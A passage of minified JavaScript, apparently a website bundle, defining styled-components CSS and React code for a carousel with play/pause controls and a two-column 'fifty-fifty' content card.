0:i.heroPaginationActiveColor}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"\n              background-color:\n              var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n              var(--sc-carousel--hero-pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.heroPaginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationActiveColor}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.heroPaginationActiveColor&&"#000"===(0,c.XV)(null===(e=n.theme.carousel)||void 0===e?void 0:e.heroPaginationActiveColor)?"hsl(var(--g-color-black))":"hsl(var(--g-color-white))"}),(function(n){var i;return"split"!==n.mobileHeroVariation&&"var(--sc-carousel--hero-pagination-inactive-color, ".concat(null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColorMobile,")")}),d.ZP.desktop,(function(n){var i;return"split"!==n.mobileHeroVariation&&"var(--sc-carousel--hero-pagination-inactive-color_desktop, ".concat(null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColor,")")}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"background-color:\n              var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n              var(--sc-carousel--hero-pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.heroPaginationActiveColor,");")}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"\n              background-color:\n              var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n              var(--sc-carousel--hero-pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.heroPaginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null!==(i=n.theme.carousel)&&void 0!==i&&i.noBorderOnDesktopVariationAandB?"none":""}),(function(n){var i;return"split"!==n.mobileHeroVariation&&"var(--sc-carousel--hero-pagination-inactive-color, ".concat(null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColorMobile,")")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColor}),(function(n){var i;return null!==(i=n.theme.carousel)&&void 0!==i&&i.noBorderOnDesktopVariationAandB?"none":""}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"\n              background-color:\n              var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n              var(--sc-carousel--hero-pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.heroPaginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationActiveColor}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"\n            background-color:\n            var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n            var(--sc-carousel--hero-pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.heroPaginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationActiveColor}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColorVariationC}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.heroPaginationBorderColor?"1px solid var(--sc-carousel--hero-pagination-border-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.heroPaginationBorderColor,")"):"none"}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"\n              background-color:\n              var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n              var(--sc-carousel--hero-pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.heroPaginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationActiveColor}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.heroPaginationActiveColor?"1px solid var(--sc-carousel--hero-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.heroPaginationActiveColor,")"):"none"}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"background-color:\n            var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n            var(--sc-carousel--hero-pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.heroPaginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationActiveColor}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.heroPaginationActiveColor?"1px solid var(--sc-carousel--hero-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.heroPaginationActiveColor,")"):"none"}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowPrevMarginRightVarA?"margin-right: var(--sc-carousel--arrow-prev-margin-right, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowPrevMarginRightVarA,")"):""}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowNextMarginLeftVarA?"margin-left: var(--sc-carousel--arrow-next-margin-left, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowNextMarginLeftVarA,")"):""}),g.Z),f=t.createElement;var y=function(){return f("svg",{version:"1.1",style:{enableBackground:"new 0 0 17.804 17.804",fill:"#fff"},id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",x:"0px",y:"0px",viewBox:"0 0 330 330",xmlSpace:"preserve"},f("path",{id:"XMLID_308_",d:"M37.728,328.12c2.266,1.256,4.77,1.88,7.272,1.88c2.763,0,5.522-0.763,7.95-2.28l240-149.999\nc4.386-2.741,7.05-7.548,7.05-12.72c0-5.172-2.664-9.979-7.05-12.72L52.95,2.28c-4.625-2.891-10.453-3.043-15.222-0.4\nC32.959,4.524,30,9.547,30,15v300C30,320.453,32.959,325.476,37.728,328.12z"}))},x=t.createElement;var b=function(){return x("svg",{version:"1.1",id:"Capa_1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",x:"0px",y:"0px",viewBox:"0 0 32 32",style:{enableBackground:"new 0 0 17.804 17.804",fill:"#fff"},xmlSpace:"preserve"},x("g",null,x("g",{id:"pause"},x("g",null,x("rect",{x:"4",width:"8",height:"32"}),x("rect",{x:"20",width:"8",height:"32"})))))},w=(0,l.iv)([".carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:flex;justify-content:center;align-items:center;position:absolute;right:0;z-index:100;@media (min-width:","){height:60px;width:60px;top:unset;bottom:0;}.carousel-pause-toggle{display:flex;justify-content:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;svg{filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}@media (min-width:","){svg{height:32px;}}}}"],d.ZP.desktop,d.ZP.desktop),C=t.createElement,k=l.ZP.section.withConfig({componentId:"sc-2c8ryd-0"})(["",";"],w),P=function(n){var i=n.isPlaying,e=n.onPauseSliderToggle,a=n.theme,o=n.className,t=(n.style,null!==a&&void 0!==a&&a.carousel.iconPlay?a.carousel.iconPlay:y),r=null!==a&&void 0!==a&&a.carousel.iconPause?a.carousel.iconPause:b;return C(k,{className:"nva-carousel-pause-toggle ".concat(o)},C("button",{className:"carousel-pause-toggle-container",onClick:e,title:i?"pause":"play","aria-label":i?"carousel pause":"carousel play",tabIndex:0},C("span",{className:"nva-carousel-pause-toggle__button carousel-pause-toggle","aria-hidden":"true"},C(i?r:t,null))))};P.defaultProps={className:"",analyticsType:"",analyticsValue:""};var T=(0,l.ZP)(P).withConfig({componentId:"sc-2c8ryd-1"})(["",";"],w),Z=(0,l.Zz)(T),A=["appendDots","Settings","speed","fade","cssEase","children","className","classes","inheritedStyles","accessibility","dots","infinite","autoplay","autoplaySpeed","slidesToShow","slidesToScroll","pauseOnDotsHover","pauseOnFocus","pauseOnHover","arrows","initialSlide","prevArrow","nextArrow","height","mobileHeroVariation","displayPlayPauseButton"],N=t.createElement,_=function(n){n.appendDots,n.Settings;var i=n.speed,e=n.fade,l=n.cssEase,c=n.children,d=n.className,s=n.classes,v=(n.inheritedStyles,n.accessibility,n.dots),u=(n.infinite,n.autoplay),m=n.autoplaySpeed,h=n.slidesToShow,g=(n.slidesToScroll,n.pauseOnDotsHover,n.pauseOnFocus,n.pauseOnHover,n.arrows,n.initialSlide),p=n.prevArrow,f=n.nextArrow,y=(n.height,n.mobileHeroVariation,n.displayPlayPauseButton),x=(0,o.Z)(n,A),b=x.setCurrentCount,w=(0,t.useState)(null),C=(w[0],w[1]),k=(0,t.useRef)(null),P=(0,t.useState)(u),T=P[0],_=P[1],S=(null===c||void 0===c?void 0:c.length)>1,L=(0,t.useState)(null),I=L[0],B=L[1];(0,t.useEffect)((function(){var n,i=null===(n=window)||void 0===n?void 0:n.matchMedia("(prefers-reduced-motion: reduce)");B(null===i||void 0===i?void 0:i.matches),_((null===i||void 0===i||!i.matches)&&u)}),[]);return N(t.Fragment,null,N("div",{className:"nva-carousel ".concat(null===s||void 0===s?void 0:s.carousel," ").concat(d," showCarouselContainer"),"aria-roledescription":"carousel",role:"region","aria-label":"Carousel","aria-live":"off"},N(r.Z,(0,a.Z)({ref:k,appendDots:function(n){return N("ul",null,n)},speed:i,fade:e,cssEase:l,className:"nva-carousel__slider ".concat(d),accessibility:!0,autoplaySpeed:m,autoplay:!I&&u,arrows:!e,Settings:!0,dots:v,infinite:!0,pauseOnDotsHover:!0,pauseOnFocus:!0,slidesToScroll:!0,slidesToShow:h,initialSlide:g,afterChange:function(n){b&&b(null,n),C(n)},prevArrow:p,nextArrow:f,customPaging:function(n){return N("button",{tabIndex:0,"aria-description":"slide ".concat(n+1),className:"nva-carousel__slider-dots slick-dots-custom","aria-label":"Slide ".concat(n+1)})}},x),c),y&&S&&N(Z,{className:"nva-carousel__pause-play-toggle",onPauseSliderToggle:function(){T?(k.current.slickPause(),_(!1)):(k.current.slickPlay(),_(!0))},isPlaying:T})),N("div",{className:"nva-carousel__all-tiles-container ".concat(null===s||void 0===s?void 0:s.allTilesContainer," ").concat(d," showAllTilesContainer")},c))};_.defaultProps={speed:1e3,fade:!1,cssEase:"ease-in-out",className:"",inheritedStyles:"",accessibility:!0,dots:!0,infinite:!0,autoplay:!1,autoplaySpeed:1e3,slidesToShow:5,slidesToScroll:1,arrows:!1,styleType:"",pauseOnDotsHover:!0,pauseOnFocus:!0,pauseOnHover:!0,initialSlide:0};var S=(0,l.ZP)(_).withConfig({componentId:"sc-10lpcsk-0"})(["",";"],p)},49919:function(n,i,e){e.d(i,{Z:function(){return k}});var a,o=e(4730),t=e(67294),r=e(19521),l=e(93967),c=e.n(l),d=e(72587),s=e(30562),v=e(1667),u=(0,r.iv)(["",";",";"],(function(n){if("fiftyFifty"===n.styleType){var i,e,o=n.backgroundTheme,t=n.overrideBackground,r=n.bladeBackgroundImage;if(null!==t&&void 0!==t&&t.colorBackground)e=t.colorBackground;else{var l,c=(null===(l=n.theme)||void 0===l?void 0:l.fiftyFiftyCard)||{},d=c.bgColorLight,u=c.bgColorDark;e=o===s.ZP.dark?u:d}a=(0,v._K)({entry:t,bgImage:r,themeBgColor:e,colorPalette:null===(i=n.theme)||void 0===i?void 0:i.palette})}}),(function(n){var i,e,o,t,r,l,c,u,m,h,g,p,f,y,x,b,w,C,k,P,T,Z,A,N,_,S,L,I,B,F,H,R,V,E,z,M,G,D,j,O,U,W,q,Q,X,K,Y,J,$,nn,en,an,on,tn,rn,ln,cn,dn,sn,vn,un,mn,hn,gn,pn,fn,yn,xn,bn,wn,Cn,kn,Pn,Tn,Zn,An,Nn,_n,Sn,Ln,In,Bn,Fn,Hn,Rn,Vn,En,zn,Mn,Gn,Dn,jn,On,Un,Wn,qn,Qn,Xn,Kn,Yn,Jn,$n,ni,ii,ei,ai,oi,ti,ri,li,ci,di,si,vi,ui,mi,hi,gi,pi,fi,yi,xi,bi,wi,Ci,ki,Pi,Ti,Zi,Ai,Ni,_i,Si;return"fiftyFifty"===n.styleType?"\n        &.fifty-fifty-card{\n          margin: 0;\n          ".concat(null!==(i=n.theme)&&void 0!==i&&null!==(e=i.fiftyFiftyCard)&&void 0!==e&&e.alignTextLeft?"padding: var(--sc-spacing-7, 40px) var(--sc-spacing-4, 20px) var(--sc-spacing-4, 20px);":"padding: var(--sc-spacing-7, 40px) 0 var(--sc-spacing-4, 20px);","\n          @media (min-width: ").concat(d.ZP.tabletP,") {\n            padding: var(--sc-spacing-7, 40px) var(--sc-spacing-16, 114px) var(--sc-spacing-4, 20px);\n          }\n          @media (min-width: ").concat(d.ZP.desktop,") {\n            ").concat(null!==(o=n.theme)&&void 0!==o&&null!==(t=o.fiftyFiftyCard)&&void 0!==t&&t.notFullBleed?"padding: ".concat(null!==(r=n.theme)&&void 0!==r&&null!==(l=r.fiftyFiftyCard)&&void 0!==l&&l.removeContainerPadding?"0":"var(--sc-spacing-12, 80px) var(--sc-spacing-7, 40px)",";"):"padding: ".concat(null!==(c=n.theme)&&void 0!==c&&null!==(u=c.fiftyFiftyCard)&&void 0!==u&&u.removeContainerPadding?"0":"var(--sc-spacing-12, 80px) 0",";"),"\n            display: flex;\n            .col-md-7 {\n              -ms-flex-preferred-size: ").concat(null!==(m=n.theme)&&void 0!==m&&null!==(h=m.fiftyFiftyCard)&&void 0!==h&&h.equalHalves?"50%":"57.233%",";\n              flex-basis: ").concat(null!==(g=n.theme)&&void 0!==g&&null!==(p=g.fiftyFiftyCard)&&void 0!==p&&p.equalHalves?"50%":"57.233%",";\n              max-width: ").concat(null!==(f=n.theme)&&void 0!==f&&null!==(y=f.fiftyFiftyCard)&&void 0!==y&&y.equalHalves?"50%":"57.233%",";\n            }\n            .col-md-5 {\n              -ms-flex-preferred-size: ").concat(null!==(x=n.theme)&&void 0!==x&&null!==(b=x.fiftyFiftyCard)&&void 0!==b&&b.equalHalves?"50%":"42.767%",";\n              flex-basis: ").concat(null!==(w=n.theme)&&void 0!==w&&null!==(C=w.fiftyFiftyCard)&&void 0!==C&&C.equalHalves?"50%":"42.767%",";\n              max-width: ").concat(null!==(k=n.theme)&&void 0!==k&&null!==(P=k.fiftyFiftyCard)&&void 0!==P&&P.equalHalves?"50%":"42.767%",";\n            }\n          }\n          .fiftyFiftyText {\n            padding: 0;\n            position: relative;\n            @media (min-width: ").concat(d.ZP.desktop,") {\n              ").concat(null!==(T=n.theme)&&void 0!==T&&null!==(Z=T.fiftyFiftyCard)&&void 0!==Z&&Z.notFullBleedBgColor?"background-color: var(--sc-50-50-card--not-full-bleed-bg-color, ".concat(null===(A=n.theme)||void 0===A||null===(N=A.fiftyFiftyCard)||void 0===N?void 0:N.notFullBleedBgColor,");"):"","\n              ").concat(null!==(_=n.theme)&&void 0!==_&&null!==(S=_.fiftyFiftyCard)&&void 0!==S&&S.paddingOnTextHalf?"padding: var(--sc-50-50-card--padding-on-text-half, ".concat(null===(L=n.theme)||void 0===L||null===(I=L.fiftyFiftyCard)||void 0===I?void 0:I.paddingOnTextHalf,");"):"","\n              position: static;\n              display: flex;\n              align-items: center;\n            }\n          }\n          .nva-50-50-card__sideheadline {\n            padding: var(--sc-spacing-4, 20px) var(--sc-spacing-4, 20px) 0;\n            @media (max-width: ").concat(d.ZP.tabletL,") {\n              margin-bottom: var(--sc-spacing-4, 10px);\n            }\n            @media (min-width: ").concat(d.ZP.desktop,") {\n              ").concat(null!==(B=n.theme)&&void 0!==B&&null!==(F=B.fiftyFiftyCard)&&void 0!==F&&F.alignTextLeft?"padding: var(--sc-spacing-4, 20px) 0;":"padding: var(--sc-spacing-4, 20px);","\n            }\n          }\n          .textCard{\n            ").concat(null!==(H=n.theme)&&void 0!==H&&null!==(R=H.fiftyFiftyCard)&&void 0!==R&&R.alignTextLeft?"padding: var(--sc-spacing-4, 20px) 0;":"padding: var(--sc-spacing-4, 20px);","\n\n            .sg-btn-cpnt.primary-anchor {\n              ").concat(null!==(V=n.theme)&&void 0!==V&&null!==(E=V.button)&&void 0!==E&&E.hasAlternatePrimaryAnchor&&(n.fontColor===s.ZP.light&&null!==(z=n.theme)&&void 0!==z&&null!==(M=z.button)&&void 0!==M&&M.linkColorLightPrimary||null===n.fontColor&&!(0,v.yX)(a))?(0,v.eG)(null===(G=n.theme)||void 0===G?void 0:G.button):"","\n            }\n          }\n          .fiftyFiftyHeading{\n            margin-bottom:var(--sc-spacing-4, 20px);\n            font-weight: var(--sc-font-weight-h2, ").concat(null===(D=n.theme)||void 0===D?void 0:D.fontWeightH2,");\n          }\n          .fiftyFiftySubHeading{\n            margin-bottom:var(--sc-spacing-4, 20px);\n          }\n          .fiftyFiftyPara {\n            padding-right: var(--sc-50-50-card--paragraph-padding, ").concat((null===(j=n.theme)||void 0===j||null===(O=j.fiftyFiftyCard)||void 0===O?void 0:O.paragraphPadding)||"var(--sc-spacing-3, 15px)",");\n            > *:last-child {\n              margin-bottom: 0;\n            }\n            li *:last-child {\n              margin-bottom: 0;\n            }\n            li > p {\n              margin-bottom: calc(1.45rem / 2);\n            }\n            p {\n              margin-left: 0;\n              margin-right: 0;\n              margin-top: 0;\n              margin-bottom: 1.45rem;\n              padding-bottom: 0;\n              padding-left: 0;\n              padding-right: 0;\n              padding-top: 0;\n            }\n            h2 {\n              margin-left: 0;\n              margin-right: 0;\n              margin-top: 0;\n              padding-bottom: 0;\n              padding-left: 0;\n              padding-right: 0;\n              padding-top: 0;\n              margin-bottom: 1.45rem;\n            }\n          }\n          .fiftyFiftyImage{\n              padding: ").concat(null!==(U=n.theme)&&void 0!==U&&null!==(W=U.fiftyFiftyCard)&&void 0!==W&&W.removeImagePadding?"0":"var(--sc-spacing-4, 21px)",";\n              flex-grow: 1;\n              overflow: hidden;\n              @media (max-width: ").concat(d.ZP.mobile,") {\n                padding-left: var(--sc-50-50-card--x-image-padding_mobile, ").concat((null===(q=n.theme)||void 0===q||null===(Q=q.fiftyFiftyCard)||void 0===Q?void 0:Q.alternateMobileImagePadding)||"",");\n                padding-right: var(--sc-50-50-card--x-image-padding_mobile, ").concat((null===(X=n.theme)||void 0===X||null===(K=X.fiftyFiftyCard)||void 0===K?void 0:K.alternateMobileImagePadding)||"",");\n              }\n              @media (max-width: ").concat(d.ZP.tabletP,") {\n                width: 100%;\n              }\n              &.video {\n                max-height: unset;\n              }\n              .video-container {\n                display: block;\n                @media (max-width: ").concat(d.ZP.tabletP,") {\n                  width: 100%;\n                }\n              }\n              .mobile-image {\n                display: none;\n              }\n          }\n          .fiftyFiftyAnchor {\n              font-size: var(--sc-font-size-default, ").concat(null===(Y=n.theme)||void 0===Y?void 0:Y.fontSizeDefault,");\n          }\n          .nva-50-50-card__text-card-ctas-wrapper--single {\n              .fiftyFiftyAnchor {\n                @media (max-width: ").concat(d.ZP.mobile,") {\n                   ").concat(null!==(J=n.theme)&&void 0!==J&&J.isCorporate?"display: flex;\n                      width: fit-content;\n                      margin: auto;\n                      ":"","\n                }\n              }\n          }\n          .nva-50-50-card__text-card-ctas-wrapper {\n            display: flex;\n            flex-wrap: wrap;\n            gap: var(--g-spacing-3);\n            margin-top: 1.45rem;\n            @media (max-width: ").concat(d.dr.md,") {\n              justify-content: center;\n              ").concat(null!==($=n.theme)&&void 0!==$&&$.isCorporate?"margin: auto;":"","\n            }\n          }\n          .fiftyFifty {\n            ").concat(null!==(nn=n.theme)&&void 0!==nn&&nn.isEquine?"height: 100%;":"","            \n            .image-container {\n              ").concat(null!==(en=n.theme)&&void 0!==en&&en.isEquine?"height: 100%;":"","           \n            }\n            &.video-container {\n              position: relative;\n              padding-bottom: 56.25%;\n              padding-top: var(--sc-spacing-5, 25px);\n              iframe {\n                ").concat(null!==(an=n.theme)&&void 0!==an&&null!==(on=an.fiftyFiftyCard)&&void 0!==on&&on.cardRadius?"border-radius: ".concat(null===(tn=n.theme)||void 0===tn||null===(rn=tn.fiftyFiftyCard)||void 0===rn?void 0:rn.cardRadius,";"):"","\n                  border: 0;\n                  position: absolute;\n                  top: 0;\n                  width: 100%;\n                  height: 100%;\n              }\n              .yt-img {\n                position: absolute;\n                top: 0;\n                left: 0;\n                overflow: hidden;\n                img {\n                  padding: 0;\n                  display: block;\n                  height: 100%;\n                  width: auto;\n                }\n              }\n            }\n          }\n          @media (min-width: ").concat(d.ZP.desktop,") {\n            .fiftyFifty {\n              padding: ").concat(null!==(ln=n.theme)&&void 0!==ln&&null!==(cn=ln.fiftyFiftyCard)&&void 0!==cn&&cn.removeImagePadding?"0":"var(--sc-spacing-4, 20px)",";\n              &.video-container {\n                height: 476px;\n              }\n              img {\n                object-fit: ").concat(null!==(dn=n.theme)&&void 0!==dn&&null!==(sn=dn.fiftyFiftyCard)&&void 0!==sn&&sn.fillImage?"fill":"cover"," !important;\n              }\n            }\n          }\n          &.Variation-A{\n              .fiftyFiftyImage{\n                @media (min-width: ").concat(d.ZP.desktop,") {\n                  order: 2;\n                }\n                ").concat(null!==(vn=n.theme)&&void 0!==vn&&null!==(un=vn.fiftyFiftyCard)&&void 0!==un&&un.cardRadius?"border-radius: var(--sc-50-50-card--card-radius, ".concat(null===(mn=n.theme)||void 0===mn||null===(hn=mn.fiftyFiftyCard)||void 0===hn?void 0:hn.cardRadius,");"):"","\n                @media (min-width: ").concat(d.ZP.desktop,") {\n                    border-radius: var(--sc-50-50-card--card-radius, ").concat(null===(gn=n.theme)||void 0===gn||null===(pn=gn.fiftyFiftyCard)||void 0===pn?void 0:pn.cardRadius,");\n                }\n                img {\n                  ").concat(null!==(fn=n.theme)&&void 0!==fn&&null!==(yn=fn.fiftyFiftyCard)&&void 0!==yn&&yn.cardRadius?"border-radius: var(--sc-50-50-card--card-radius, ".concat(null===(xn=n.theme)||void 0===xn||null===(bn=xn.fiftyFiftyCard)||void 0===bn?void 0:bn.cardRadius,");"):"","\n                  @media (min-width: ").concat(d.ZP.desktop,") {\n                      border-radius: var(--sc-50-50-card--card-radius, ").concat(null===(wn=n.theme)||void 0===wn||null===(Cn=wn.fiftyFiftyCard)||void 0===Cn?void 0:Cn.cardRadius,");\n                  }\n                }\n              }\n              .nva-50-50-card__sideheadline {\n                @media (min-width: ").concat(d.ZP.desktop,") {\n                    order: 2;\n                }\n                @media (min-width: ").concat(d.ZP.desktop,") {\n                    padding: var(--sc-spacing-12, 80px);\n                }\n              }\n            .textCard{\n              @media (min-width: ").concat(d.ZP.desktop,") {\n                  padding: ").concat(n.isStoryBlade?"var(--sc-spacing-4, 20px) var(--sc-spacing-4, 20px) var(--sc-spacing-4, 20px) var(--sc-spacing-10, 70px) !important":"var(--sc-spacing-4, 20px) var(--sc-spacing-4, 20px) var(--sc-spacing-4, 20px) var(--sc-spacing-5, 30px)",";\n              }\n\n              @media (min-width: ").concat(d.ZP.desktopM,") {\n                padding-left: ").concat(null!==(kn=n.theme)&&void 0!==kn&&null!==(Pn=kn.fiftyFiftyCard)&&void 0!==Pn&&Pn.equalCrossPadding?"auto":"148px",";\n                                  }\n              }\n            }\n          }\n          &.Variation-B {\n            .fiftyFiftyImage {\n              ").concat(null!==(Tn=n.theme)&&void 0!==Tn&&null!==(Zn=Tn.fiftyFiftyCard)&&void 0!==Zn&&Zn.cardRadius?"border-radius: var(--sc-50-50-card--card-radius, ".concat(null===(An=n.theme)||void 0===An||null===(Nn=An.fiftyFiftyCard)||void 0===Nn?void 0:Nn.cardRadius,");"):"","\n              @media (min-width: ").concat(d.ZP.desktop,") {\n                 border-radius: var(--sc-50-50-card--card-radius, ").concat(null===(_n=n.theme)||void 0===_n||null===(Sn=_n.fiftyFiftyCard)||void 0===Sn?void 0:Sn.cardRadius,");\n              }\n              img {\n                ").concat(null!==(Ln=n.theme)&&void 0!==Ln&&null!==(In=Ln.fiftyFiftyCard)&&void 0!==In&&In.cardRadius?"border-radius: var(--sc-50-50-card--card-radius, ".concat(null===(Bn=n.theme)||void 0===Bn||null===(Fn=Bn.fiftyFiftyCard)||void 0===Fn?void 0:Fn.cardRadius,");"):"","\n                @media (min-width: ").concat(d.ZP.desktop,") {\n                    border-radius: var(--sc-50-50-card--card-radius, ").concat(null===(Hn=n.theme)||void 0===Hn||null===(Rn=Hn.fiftyFiftyCard)||void 0===Rn?void 0:Rn.cardRadius,");\n                }\n              }\n            }\n            .nva-50-50-card__sideheadline {\n              padding-left: 20px;\n              @media (min-width: ").concat(d.ZP.desktop,") {\n                padding: var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);\n              }\n            }\n            .textCard{\n              @media (min-width: ").concat(d.ZP.desktop,") {\n               padding: ").concat(n.isStoryBlade?"var(--sc-spacing-4, 20px) var(--sc-spacing-8, 50px) var(--sc-spacing-4, 20px) var(--sc-spacing-5, 30px) !important":"var(--sc-spacing-4, 20px) var(--sc-spacing-5, 30px)",";\n              }\n              @media (min-width: ").concat(d.ZP.desktopM,") {\n                padding-right: ").concat(null!==(Vn=n.theme)&&void 0!==Vn&&null!==(En=Vn.fiftyFiftyCard)&&void 0!==En&&En.equalCrossPadding?"auto":"148px",";\n              }\n            }\n          }\n          h2, h3, h4, ul, ol, p {\n            color: ").concat(null===n.fontColor?(0,v.yX)(a)?"var(--sc-50-50-card--text-color-dark, ".concat((0,v.DE)(a,null===(zn=n.theme)||void 0===zn||null===(Mn=zn.fiftyFiftyCard)||void 0===Mn?void 0:Mn.textColorDark),")"):"var(--sc-50-50-card--text-color-light, ".concat((0,v.DE)(a,null===(Gn=n.theme)||void 0===Gn||null===(Dn=Gn.fiftyFiftyCard)||void 0===Dn?void 0:Dn.textColorLight),")"):"","\n              ").concat(n.fontColor===s.ZP.light?"var(--sc-50-50-card--text-color-light, ".concat(null===(jn=n.theme)||void 0===jn||null===(On=jn.fiftyFiftyCard)||void 0===On?void 0:On.textColorLight,")"):"","\n              ").concat(n.fontColor===s.ZP.dark?"var(--sc-50-50-card--text-color-dark, ".concat(null===(Un=n.theme)||void 0===Un||null===(Wn=Un.fiftyFiftyCard)||void 0===Wn?void 0:Wn.textColorDark,")"):"",";\n            }\n            .sg-btn-cpnt.primary-anchor {\n    ").concat(null!==(qn=n.theme)&&void 0!==qn&&null!==(Qn=qn.button)&&void 0!==Qn&&Qn.hasAlternatePrimaryAnchor&&(n.fontColor===s.ZP.light&&null!==(Xn=n.theme)&&void 0!==Xn&&null!==(Kn=Xn.button)&&void 0!==Kn&&Kn.linkColorLightPrimary||null===n.fontColor&&!(0,v.yX)(a))?(0,v.eG)(null===(Yn=n.theme)||void 0===Yn?void 0:Yn.button):"","\n  }\n            a:not(.sg-btn-cpnt) {\n              display: inline;\n              ").concat(null===n.fontColor?(0,v.yX)(a)?(0,v.oY)("var(--sc-rich-text--color-anchor, ".concat(null===(Jn=n.theme)||void 0===Jn||null===($n=Jn.richText)||void 0===$n?void 0:$n.anchorColor,")"),a):(0,v.EV)(null===(ni=n.theme)||void 0===ni?void 0:ni.fiftyFiftyCard,a):"","\n              ").concat(n.fontColor===s.ZP.light?(0,v.EV)(null===(ii=n.theme)||void 0===ii?void 0:ii.fiftyFiftyCard):"","\n              ").concat(n.fontColor===s.ZP.dark?(0,v.oY)("var(--sc-rich-text--color-anchor, ".concat(null===(ei=n.theme)||void 0===ei||null===(ai=ei.richText)||void 0===ai?void 0:ai.anchorColor,")")):"","\n        }\n          @media (min-width: ").concat(d.ZP.desktop,") {\n            h2, h3, h4, ul, ol, p {\n              color:\n              ").concat(null!==(oi=n.theme)&&void 0!==oi&&null!==(ti=oi.fiftyFiftyCard)&&void 0!==ti&&ti.notFullBleedBgColor?"var(--sc-3-tile--text-color-dark, ".concat(null===(ri=n.theme)||void 0===ri||null===(li=ri.threeTile)||void 0===li?void 0:li.textColorDark,")"):null===n.fontColor?(0,v.yX)(a)?"var(--sc-50-50-card--text-color-dark, ".concat((0,v.DE)(a,null===(ci=n.theme)||void 0===ci||null===(di=ci.fiftyFiftyCard)||void 0===di?void 0:di.textColorDark),")"):"var(--sc-50-50-card--text-color-light, ".concat((0,v.DE)(a,null===(si=n.theme)||void 0===si||null===(vi=si.fiftyFiftyCard)||void 0===vi?void 0:vi.textColorLight),")"):"","\n              ").concat(n.fontColor===s.ZP.light?"var(--sc-50-50-card--text-color-light, ".concat(null===(ui=n.theme)||void 0===ui||null===(mi=ui.fiftyFiftyCard)||void 0===mi?void 